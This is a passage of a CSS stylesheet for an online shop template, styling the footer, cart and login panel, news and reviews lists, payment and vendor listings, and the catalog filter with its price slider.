	vertical-align:middle;
}

.already_seen ul li a span{
	width:159px;
	position:absolute;
	left:-9999px;
	bottom:76px;
	margin:0px;
	padding:10px 15px;
	opacity:0;
	z-index:200;
}

.already_seen ul li a span::after{
	width:0px;
	height:0px;
	position:absolute;
	bottom:-11px;
	left:11px;
	margin:0px;
	padding:0px;
}

.already_seen ul li:nth-child(n+14) a span::after{
	left:auto;
	right:11px;
}

.already_seen ul li:hover a span{
	left:18px;
	opacity:1;
}

.already_seen ul li:nth-child(n+14):hover a span{
	left:auto;
	right:18px;
}

.already_seen ul li a img{
	max-width:65px;
	max-height:65px;
}

.already_seen_empty{
	width:100%;
	height:6px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
}

/***FOOTER***/
footer{
	width:100%;
	float:left;
	margin:0px 0px 48px 0px;
	padding:0px;
}

.clvt footer,
.clvr footer,
.clvl footer{
	margin:0px;
}

/***FOOTER_MENU***/
.footer_menu_soc_pay{
	width:1174px;
	float:left;
	margin:0px 34px 0px 26px;
	padding:25px 0px 28px 0px;
}

.footer_menu{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.footer_menu > div{
	display:table-cell;
	margin:0px;
	padding:0px;
}

.footer_menu ul{
	display:table-cell;
	margin:0px;
	padding:0px 40px 0px 0px;
	list-style:none;
}
.footer_menu ul:nth-child(3){
	width: 60%;
	vertical-align: top;
}
.footer_menu ul li{
	margin:0px;
	padding: 7px 0;
	font-size: 14px;
}
.footer_menu ul:nth-child(3) li{
	margin-right:30px;
	display:inline-block;
}
/*.footer_menu ul li:first-child{
	padding:0px 0px 11px 0px;
}*/

.footer_menu ul li a:before{
	position:absolute;
	left:0px;
}

.footer_menu ul li a{
	display:table;
	margin:0px;
	position:relative;
}

.footer_menu ul li:first-child a{
	padding:0px;
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc_pay{
	width:421px;
	float:left;
	margin:0px;
	padding:0px;
}

.footer_soc,
.footer_pay,
.footer_pay .payment_methods{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.footer_pay{
	margin:16px 0px 0px 0px;
}

.footer_soc .h3,
.footer_pay .h3{
	margin:0px;
	padding:0px 0px 5px 0px;
}

.footer_soc ul,
.footer_pay ul{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.footer_soc ul li,
.footer_pay ul li{
	float:left;
	display:table;
	margin:5px 5px 0px 0px;
	padding:0px;
}

.footer_pay ul li{
	width:66px;
	height:30px;
}

.footer_soc ul li:last-child,
.footer_pay ul li:last-child{
	margin:5px 0px 0px 0px;
}

.footer_soc ul li a,
.footer_pay ul li a{
	width:30px;
	height:30px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.footer_pay ul li a{
	width:auto;
	height:auto;
	overflow:hidden;
}

.footer_left{
	width:374px;
	height:83px;
	float:left;
}

.footer_left .yandex-counter-frame{
	padding: 24px 0px 0px 37px;
}
.footer_left .copyright{
	padding:24px 0px 0px 37px;
}

.footer_left .copyright p{
	margin:0px;
	padding:0px;
}

.footer_center{
	width:459px;
	height:83px;
	float:left;
}

.footer_center .footer-links{
	float:left;
	margin:0px;
	padding:33px 0px 0px 0px;
	list-style:none;
}
/*
.footer_center .footer-links ul{
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}

.footer_center .footer-links ul li{
	float:left;
	margin:0px;
	padding:0px;
}

.footer_center .footer-links a{
	margin:0px;
	padding:0px 7px 0px 6px;
}

.footer_center .footer-links ul li:first-child a{
	padding:0px 7px 0px 0px;
}

.footer_center .footer-links ul li:last-child a{
	padding:0px 0px 0px 6px;
}

.footer_center .footer-links a:after{
	width:2px;
	height:12px;
	float:right;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.footer_center .footer-links ul li:last-child a:after{
	display:none;
	visibility:hidden;
}
*/
.footer-social-links{
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
}
.footer_center .footer-links a.footer-social-links-link:after{
	display: none;
}
.footer-social-links-link{
	margin-right: 10px;
}
.footer-social-links-link:last-child{
	margin-right: 0px;
}
.footer-social-links-svg{
	width: 25px;
	height: 25px;
}
.footer_right{
	width:401px;
	height:83px;
	float:left;
}

.footer_right .counters{
	float:left;
	margin:25px 0px 0px 0px;
	padding:0px;
}

.footer_right .counters .counter_1,
.footer_right .counters .counter_2{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.footer_right .counters .counter_2{
	margin:0px;
}

.footer_right .counters .counter_1 span,
.footer_right .counters .counter_2 span{
	width:79px;
	height:29px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.footer_right .footer-design{
	float:right;
	margin:25px 36px 0px 0px;
	padding:0px;
}

.footer_right .footer-design a{
	margin:0px;
	display: inline-block; 
	padding-left: 27px; 
	line-height: 20px; 
	min-height: 20px; 
	font-size: 12px; 
	background: url(/local/templates/elektro_flat_copy/images/icon-sopr.png) 0 50% no-repeat;
	position:relative;
}

.footer_right .footer-design a .logo{
	position:absolute;
	right:0px;
	top:0px;
	margin:0px;
	padding:0px;
}

.footer_right .footer-design a .altop,
.footer_right .footer-design a .ru{
	float:left;
	margin:0px;
	padding:5px 9px;
}

.footer_right .footer-design a .ru{
	padding:5px 8px;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all{
	width:100%;
	height:48px;
	position:fixed;
	left:0px;
	bottom:0px;
	margin:0px;
	padding:0px;
	z-index:600;
}

.clvt .foot_panel_all{
	bottom:auto;
	top:0px;
}

.foot_panel{
	width:1200px;
	height:48px;
	margin:0px auto;
	padding:0px;
	position:relative;
}

.foot_panel_1{
	float:left;
	margin:0px;
	padding:0px;
}

.foot_panel_1 > div{
	float:left;
	margin:0px;
	padding:0px;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register{
	height:48px;
	float:left;
	display:table;
	margin:0px;
	padding:0px 14px 0px 15px;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 12px 0px 0px;
}

.kabinet a.login_anch span,
.kabinet a.personal span,
.kabinet a.register span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.compare_line a,
.delay_line a{
	height:48px;
	float:left;
	display:table;
	margin:0px;
	padding:0px 10px 0px 15px;
}

.compare_line a i,
.compare_line a .text,
.compare_line a .qnt_cont,
.delay_line a i,
.delay_line a .text,
.delay_line a .qnt_cont{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.compare_line a i,
.delay_line a i{
	padding:0px 12px 0px 0px;
}

.compare_line a .text,
.delay_line a .text{
	padding:0px 6px 0px 0px;
}

.compare_line a .qnt,
.delay_line a .qnt{
	height:24px;
	display:block;
	margin:0px;
	padding:0px 8px;
}

.foot_panel_2{
	float:right;
	margin:0px;
	padding:0px;
}

.foot_panel_2 .cart_line{
	float:left;
	margin:0px;
	padding:0px;
}

.foot_panel_2 a.cart,
.foot_panel_2 .sum_cont,
.foot_panel_2 .oformit_cont{
	height:48px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

.foot_panel_2 a.cart{
	padding:0px 10px 0px 0px;
}

.foot_panel_2 a.cart i,
.foot_panel_2 a.cart .text,
.foot_panel_2 a.cart .qnt_cont{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

.foot_panel_2 a.cart i{
	padding:0px 12px 0px 0px;
}

.foot_panel_2 a.cart .text{
	padding:0px 6px 0px 0px;
}

.foot_panel_2 a.cart .qnt_cont{
	padding:0px;
}

.foot_panel_2 a.cart .qnt{
	height:24px;
	display:block;
	margin:0px;
	padding:0px 8px;
}

.foot_panel_2 .sum_cont{
	padding:0px 10px 0px 0px;
}

.foot_panel_2 .sum{
	display:block;
    margin:0px;
    padding:5px 10px;
}

.foot_panel_2 .oformit_cont{
	padding:0px 20px 0px 0px;
}

.foot_panel_2 .oformit{
	width:139px;
	height:31px;
	margin:0px;
	padding:0px;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all,
.clvl .foot_panel_all{
	width:50px;
	height:auto;
	left:auto;
	right:0px;
	bottom:auto;
	top:163px;
}

.clvl .foot_panel_all{
	left:0px;
	right:auto;
}

.clvr .foot_panel,
.clvl .foot_panel{
	width:100%;
	height:auto;
	float:left;
	display:table;
}

.clvr .foot_panel_2,
.clvl .foot_panel_2{
	width:100%;
	float:none;
	display:table-header-group;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart{
	width:50px;
	height:auto;
	padding:14px 0px 10px 0px;
}

.clvr .foot_panel_2 a.cart i,
.clvl .foot_panel_2 a.cart i{
	display:table;
	margin:0px auto;
	padding:0px;
}

.clvr .foot_panel_2 a.cart .text,
.clvl .foot_panel_2 a.cart .text{
	display:none;
	visibility:hidden;
}

.clvr .foot_panel_2 a.cart .qnt_cont,
.clvl .foot_panel_2 a.cart .qnt_cont{
	height:auto;
	display:table;
	margin:0px auto;
	padding:8px 0px 0px 0px;
}

.clvr .foot_panel_2 .sum_cont,
.clvr .foot_panel_2 .oformit_cont,
.clvl .foot_panel_2 .sum_cont,
.clvl .foot_panel_2 .oformit_cont{
	display:none;
	visibility:hidden;
}

.clvr .foot_panel_1,
.clvl .foot_panel_1{
	width:100%;
	float:none;
	display:table-footer-group;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register{
	width:50px;
	height:auto;
	padding:11px 0px 13px 0px;
}

.clvr .kabinet a.login_anch i,
.clvr .kabinet a.personal i,
.clvr .kabinet a.register i,
.clvl .kabinet a.login_anch i,
.clvl .kabinet a.personal i,
.clvl .kabinet a.register i{
	padding:0px;
}

.clvr .kabinet a.login_anch span,
.clvr .kabinet a.personal span,
.clvr .kabinet a.register span,
.clvl .kabinet a.login_anch span,
.clvl .kabinet a.personal span,
.clvl .kabinet a.register span{
	display:none;
	visibility:hidden;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a{
	width:50px;
	height:auto;
	padding:12px 0px 11px 0px;
}

.clvr .delay_line a,
.clvl .delay_line a{
	padding:13px 0px 10px 0px;
}

.clvr .compare_line a i,
.clvr .delay_line a i,
.clvl .compare_line a i,
.clvl .delay_line a i{
	display:table;
	margin:0px auto;
	padding:0px;
}

.clvr .compare_line a .text,
.clvr .delay_line a .text,
.clvl .compare_line a .text,
.clvl .delay_line a .text{
	display:none;
	visibility:hidden;
}

.clvr .compare_line a .qnt_cont,
.clvr .delay_line a .qnt_cont,
.clvl .compare_line a .qnt_cont,
.clvl .delay_line a .qnt_cont{
	display:table;
	margin:0px auto;
	padding:8px 0px 0px 0px;
}

/***ALTOP_LOGIN***/
.login:after{
	width:0px;
	height:0px;
	position:absolute;
	left:28px;
	bottom:-7px;
	margin:0px;
	padding:0px;
}

.clvt .login:after{
	bottom:auto;
	top:-7px;
}

.clvr .login:after,
.clvl .login:after{
	bottom:auto;
	top:28px;
	left:auto;
	right:-7px;
}

.clvl .login:after{
	left:-7px;
	right:auto;
}

.login .login-form{
	width:auto;
	margin:0px;
	padding:20px;
}

.login .login-form .fields{
	margin:0px;
	padding:0px;
}

.login .login-form .field{
	margin:0px 0px 5px 0px;
	padding:0px;
}

.login .login-form .field.field-button{
	margin:2px 0px 5px 0px;
}

.login .login-form .field input[type="text"],
.login .login-form .field input[type="password"]{
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 8px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.login .login-form .field button[type="submit"]{
	width:100%;
	height:31px;
	margin:0px;
	padding:0px;
}

.login .login-form .field a.forgot{
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.login .login-form p.login_as{
	margin:0px;
	padding:17px 0px 7px 0px;
}

/***NEWS***/
.news-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.news-list .news-item{
	width:100%;
	float:left;
	margin:0px 0px 12px 0px;
	padding:0px 0px 12px 0px;
}

.news-list .news-item a{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.news-list .news-item a .news-date-cont{
	width:77px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 15px 0px 0px;
}

.news-list .news-item a .news-date{
	width:72px;
	height:23px;
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
}

.news-list .news-item a .news-date:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-5px;
	top:50%;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

.news-list .news-item a .news-title{
	width:auto;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.news-detail{
	width:100%;
	margin:0px;
	padding:0px;
}

.news-detail .news-date{
	width:100%;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.news-detail img.detail_picture{
	margin:0px 0px 10px 0px;
	padding:0px;
}

.news-detail .detail-text{
	width:100%;
	margin:0px 0px 5px 0px;
	padding:0px;
}

/***PREV_NEXT_NEWS***/
ul.news_prev_next{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

ul.news_prev_next li{
	width:50%;
	margin:0px;
	padding:0px;
}

ul.news_prev_next li.prev,
ul.news_prev_next li.prev a{
	float:left;
}

ul.news_prev_next li.next,
ul.news_prev_next li.next a{
	float:right;
}

ul.news_prev_next li a .date{
	width:72px;
	height:23px;
	float:left;
	padding:0px;
	position:relative;
}

ul.news_prev_next li.prev a .date{
	margin:21px 0px 0px 5px;
}

ul.news_prev_next li.next a .date{
	margin:21px 5px 0px 0px;
}

ul.news_prev_next li a .date:after{
	width:0px;
	height:0px;
	position:absolute;
	top:50%;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

ul.news_prev_next li.prev a .date:after{
	left:-5px;
}

ul.news_prev_next li.next a .date:after{
	right:-5px;
}

ul.news_prev_next li a .title-link{
	width:372px;
	height:36px;
	float:left;
	margin:15px 0px 0px 0px;
	overflow:hidden;
}

ul.news_prev_next li.prev a .title-link{
	padding:0px 20px 0px 10px;
}

ul.news_prev_next li.next a .title-link{
	padding:0px 10px 0px 20px;
}

ul.news_prev_next li a .title-link span{
	width:372px;
	height:35px;
	display:table-cell;
	vertical-align:middle;
}

/***REVIEWS***/
.reviews-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item{
	width:238px;
	float:left;
	margin:0px 0px 2px 0px;
	padding:15px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.reviews-list .reviews-item:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.reviews-list .reviews-item:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.reviews-list .reviews-item .item-image-cont{
	width:100%;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item .item-image{
	width:100%;
	height:140px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.reviews-list .reviews-item .item-image a{
	display:table-cell;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item .item-block{
	height:88px;
	margin:17px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.reviews-list .reviews-item .item-title{
	display:block;
	margin:0px;
	padding:0px;
}

.reviews-list .reviews-item .item-text{
	margin:8px 0px 0px 0px;
	padding:0px;
}

/***PREV_NEXT_STATI***/
ul.stati_prev_next{
	width:100%;
	float:left;
	display:table;
	margin:20px 0px 0px 0px !important;
	padding:20px 0px 0px 0px !important;
	list-style:none;
}

ul.stati_prev_next li{
	width:50%;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

ul.stati_prev_next li a{
	width:100%;
	display:table;
	margin:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

ul.stati_prev_next li.prev a{
	padding:0px 0px 0px 15px;
}

ul.stati_prev_next li.next a{
	padding:0px 15px 0px 0px;
}

ul.stati_prev_next li a .arrow_prev,
ul.stati_prev_next li a .arrow_next{
	width:0px;
	height:0px;
	position:absolute;
	top:50%;
	margin:-5px 0px 0px 0px;
	padding:0px;
}

ul.stati_prev_next li.prev a .arrow_prev{
	left:0px;
}

ul.stati_prev_next li.next a .arrow_next{
	right:0px;
}

ul.stati_prev_next li a .image_cont{
	width:59px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

ul.stati_prev_next li a .image_cont .image{
	width:57px;
	height:37px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.stati_prev_next li a .image i{
	display:table-cell;
	margin:0px;
	padding:0px;
}

ul.stati_prev_next li a .title-link{
	width:auto;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

ul.stati_prev_next li.prev a .title-link{
	padding:0px 20px 0px 10px;
}

ul.stati_prev_next li.next a .title-link{
	padding:0px 10px 0px 20px;
}

/***PAYMENTS***/
.payments-section-list{
	width:100%;
	margin:0px 0px 25px 0px;
	padding:0px 0px 20px 0px;
}

.payments-section-list ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.payments-section-list ul > li ul{
	margin:4px 0px 0px 0px;
}

.payments-section-list > ul > li{
	margin:10px 0px 0px 0px;
	padding:0px;
}

.payments-section-list > ul > li:first-child{
	margin:0px;
}

.payments-section-list > ul > li ul li{
	margin:4px 0px 0px 0px;
	padding:0px;
}

.payments-section-list > ul > li ul li:first-child{
	margin:0px;
}

.payments-section-list > ul > li > .payment-section-title{
	margin:0px;
	padding:9px 19px 10px 15px;
}

.payments-section-list > ul > li ul li .payment-section-title{
	margin:0px;
	padding:10px 19px 10px 17px;
}

/***PAYMENT_ITEMS***/
.payments-section-list ul li .payment-items{
	margin:4px 0px 0px 0px;
	padding:0px;
}

.payments-section-list ul li .payment-item{
	width:100%;
	display:table;
	margin:2px 0px 0px 0px;
	padding:10px 19px 12px 15px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.payments-section-list ul li .payment-item:first-child{
	margin:0px;
}

.payments-section-list ul li .payment-item:hover{
	padding:9px 18px 11px 14px;
}

.payments-section-list ul li .payment-item-info,
.payments-section-list ul li .payment-item-logo,
.payments-section-list ul li .payment-item-url{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-block{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-title{
	width:29px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-title{
	width:auto;
}

.payments-section-list ul li .payment-item-descr{
	margin:0px;
	padding:0px 0px 0px 29px;
}

.payments-section-list ul li .payment-item-logo{
	width:142px;
	padding:0px 0px 0px 20px;
}

.payments-section-list ul li .payment-item-logo img{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.payments-section-list ul li .payment-item-url{
	width:75px;
	padding:0px 0px 0px 14px;
}

/***VENDORS***/
.vendors-section-list{
	width:100%;
	margin:0px;
	padding:0px;
}

.vendors-section-items{
	width:100%;
	margin:0px;
	padding:0px;
}

.vendors-section-item{
	float:left;
	margin:0px 0px 2px 0px;
	padding:0px;
}

.vendors-section-item:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.vendors-section-item:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.vendors-section-item a{
	width:236px;
	height:58px;
	display:block;
	margin:0px;
	padding:0px;
}

.vendors-section-item a .item{
	display:block;
	margin:0px;
	padding:0px;
}

.vendors-section-item a .item .image{
	width:88px;
	height:56px;
	display:table-cell;
	vertical-align:middle;
}

.vendors-section-item a .item .item-title{
	height:56px;
	display:table-cell;
	vertical-align:middle;
	padding:0px 12px;
}

.vendors-section-descr{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:20px 0px 0px 0px;
}

/***BANNER***/
.catalog-item-banner{
	width:100%;
	float:left;
	margin:0px 0px 11px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-banner a{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item-banner img{
	max-width:100%;
}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-section{
	width:100%;
	margin:0px 0px 8px 0px;
	padding:0px;
}

.catalog-section .catalog-section-title{
	width:100%;
	padding:0px;
	position:relative;
}

.catalog-section .catalog-section-title a{
	display:block;
	margin:0px;
	padding:8px 38px 8px 12px;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild{
	width:38px;
	height:100%;
	position:absolute;
	right:0px;
	top:0px;
	margin:0px;
	padding:0px;
	cursor:pointer;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i{
	width:100%;
	position:absolute;
	left:0px;
	top:50%;
	margin:-9px 0px 0px 0px;
	padding:0px;
}

.catalog-section .catalog-section-title .showchild .fa-minus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus,
.catalog-section .catalog-section-title.active .showchild .fa-plus,
.catalog-section .catalog-section-title.active .showsectionchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus-circle,
.catalog-section .catalog-section-title .showsectionchild .fa-plus-circle{
	display:none;
	visibility:hidden;
}

.catalog-section .catalog-section-title.active .showchild .fa-minus,
.catalog-section .catalog-section-title.active .showsectionchild .fa-minus,
.catalog-section .catalog-section-title .showchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-plus{
	display:block;
	visibility:visible;
}

.catalog-section-childs,
.reviews-section-childs{
	width:100%;
	margin:0px;
	padding:0px;
}

.reviews-section-childs{
	float:left;
	margin:0px 0px 18px 0px;
}

.catalog-section-child,
.reviews-section-child{
	float:left;
	margin:0px 0px 2px 0px;
	padding:0px;
}

.catalog-section-child:nth-child(4n + 2),
.reviews-section-child:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.catalog-section-child:nth-child(4n + 3),
.reviews-section-child:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.catalog-section-child a,
.reviews-section-child a{
	width:236px;
	height:58px;
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-section-child a .child,
.reviews-section-child a .child{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image{
	width:66px;
	height:56px;
	display:table-cell;
	vertical-align:middle;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text{
	height:56px;
	display:table-cell;
	vertical-align:middle;
	padding:0px 12px;
}

.catalog-section-descr{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:20px 0px 0px 0px;
}

/***FILTER_HORIZONTAL***/
.catalog_item_toogle_filter{
	width:100%;
	float:left;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.catalog_item_toogle_filter .showfilter{
	display:block;
	margin:0px;
	padding:7px 34px 7px 14px;
	position:relative;
}

.catalog_item_toogle_filter .showfilter i{
	position:absolute;
	right:12px;
	top:50%;
	margin:-9px 0px 0px 0px;
	padding:0px;
}

.catalog_item_toogle_filter .showfilter .fa-minus,
.catalog_item_toogle_filter.active .showfilter .fa-plus{
	display:none;
	visibility:hidden;
}

.catalog_item_toogle_filter.active .showfilter .fa-minus,
.catalog_item_toogle_filter .showfilter .fa-plus{
	display:block;
	visibility:visible;
}

.filter{
	width:100%;
	float:left;
	display:none;
	margin:0px 0px 24px 0px;
	padding:10px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter form{
	margin:0px;
	padding:0px;
}

.filter form table{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.filter form table tr td{
	height:30px;
	margin:0px;
	padding:10px 0px 6px 0px;
	vertical-align:middle;
}

.filter form table tr td.bx_filter_box_name{
	width:134px;
	padding:10px 17px 10px 0px;
	vertical-align:top;
	position:relative;
}

.filter form table tr td .sect_name{
	float:right;
	display:table;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.filter form table tr td .sect_name .sect_text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.filter form table tr td .sect_name i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 0px 0px 8px;
}

.filter form table tr td .sect_name i.fa-angle-up,
.filter form table tr td .sect_name i.fa-angle-down{
	display:none;
	visibility:hidden;
}

.filter form table tr td .bx_filter_container_modef_popup{
	position:absolute;
	right:100%;
	top:10px;
	margin:0px 10px 0px 0px;
	padding:0px;
	z-index:602;
}

.filter form table tr td .bx_filter_popup{
	margin:0px;
	padding:0px 10px;
}

.filter form table tr td .bx_filter_popup:before,
.filter form table tr td .bx_filter_popup:after {
	position:absolute;
	top:50%;
	padding:0px;
}

.filter form table tr td .bx_filter_popup:before{
	right:-8px;
	margin:-8px 0px 0px 0px;
}

.filter form table tr td .bx_filter_popup:after{
	right:-7px;
	margin:-7px 0px 0px 0px;
}

.filter form table tr td .bx_filter_block{
	display:none;
	visibility:hidden;
}

.filter form table tr.active td .bx_filter_block{
	display:block;
	visibility:visible;
}

.filter .bx_filter_block .price{
	float:left;
	margin:0px 0px 4px 0px;
	padding:0px;
}

.filter .bx_filter_block .price input[type="text"]{
	width:87px;
	height:28px;
	margin:0px;
	padding:0px;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track{
	width:173px;
	height:7px;
	float:left;
	margin:12px 23.5px 0px 23.5px;
	padding:0px;
	position:relative;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v,
.filter .bx_ui_slider_track .bx_ui_slider_range{
	position:absolute;
	top:0px;
	bottom:0px;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd{
	z-index:40;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn{
	z-index:50;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v{
	z-index:60;
}

.filter .bx_ui_slider_track .bx_ui_slider_range{
	z-index:70;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle{
	width:20px;
	height:20px;
	position:absolute;
	top:-7px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.left{
	margin-left:-8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.right{
	margin-right:-8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:hover{
	-webkit-cursor:grab;
	-ms-cursor:grab;
	-o-cursor:grab;
	cursor:grab;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:active{
	-webkit-cursor:grabbing;
	-ms-cursor:grabbing;
	-o-cursor:grabbing;
	cursor:grabbing;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i{

}

/***FILTER_SELECT***/
.filter .bx_filter_block .bx_filter_select_container{
	float:left;
	margin:0px 0px 4px 0px;
	padding:0px;
}

.filter .bx_filter_select_container .bx_filter_select_block{
	height:22px;
	float:left;
	margin:0px;
	padding:0px 35px 0px 12px;
	position:relative;
	cursor:pointer;
}

.filter .bx_filter_select_block .bx_filter_select_arrow{
	width:35px;
	height:22px;
	position:absolute;
	top:0px;
	right:0px;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup{
	margin:0px;
	padding:0px;
}

.bx_filter_select_popup ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.bx_filter_select_popup ul li{
	display:block;
	margin:0px;
	padding:0px;
}

.bx_filter_select_popup ul li:last-child{
	margin:0px 0px 5px 0px;
}

.bx_filter_select_popup ul li label{
	height:22px;
	display:block;
	margin:0px;
	padding:0px 5px;
	cursor:pointer;
}

.filter form .submit{
	width:100%;
	margin:14px 0px 0px 0px;
	padding:0px;
}

a.catalog_item_toogle_filter_hidden{
	float:left;
	margin:8px 0px 0px 0px;
	padding:0px;
}

.filter form .submit #modef,
a.catalog_item_toogle_filter_reset{
	float:right;
	margin:8px 15px 0px 0px;
	padding:0px;
}

.filter form .submit button[id="set_filter"]{
	width:147px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}

/***FILTER_VERTICAL***/
.catalog_item_toogle_filter.vertical{
	margin:12px 0px 0px 0px;
}

.clvh .catalog_item_toogle_filter.vertical{
	margin:23px 0px 0px 0px;
}

.filter.vertical{
	margin:5px 0px 0px 0px;
	padding:0px 10px 20px 10px;
}

.filter.vertical form table tr td{
	width:100%;
	height:auto;
	float:left;
	padding:6px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter.vertical form table tr td.bx_filter_box_name{
	width:100%;
	padding:17px 10px 6px 10px;
}

.filter.vertical form table tr.active td.bx_filter_slider{
	padding:6px 10px 44px 10px;
	position:relative;
}

.filter.vertical form table tr td .sect_name{
	float:none;
	margin:0px;
}

.filter.vertical form table tr td .sect_name i.fa-angle-up,
.filter.vertical form table tr td .sect_name i.fa-angle-down{
	display:table-cell;
	visibility:visible;
}

.filter.vertical form table tr td .sect_name i.fa-angle-left,
.filter.vertical form table tr td .sect_name i.fa-angle-right{
	display:none;
	visibility:hidden;
}

.filter.vertical form table tr td .bx_filter_container_modef_popup{
	left:100%;
	right:auto;
	top:12px;
	margin:0px;
}

.filter.vertical form table tr td .bx_filter_popup:before{
	left:-8px;
	right:auto;
}

.filter.vertical form table tr td .bx_filter_popup:after{
	left:-7px;
	right:auto;
}

